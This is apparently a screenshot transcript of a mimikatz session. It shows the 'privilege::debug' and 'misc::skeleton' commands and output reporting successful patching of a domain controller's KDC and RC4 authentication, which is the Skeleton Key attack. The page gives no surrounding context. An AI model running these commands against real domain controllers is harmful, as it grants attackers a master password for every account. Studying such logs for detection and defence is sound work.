 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #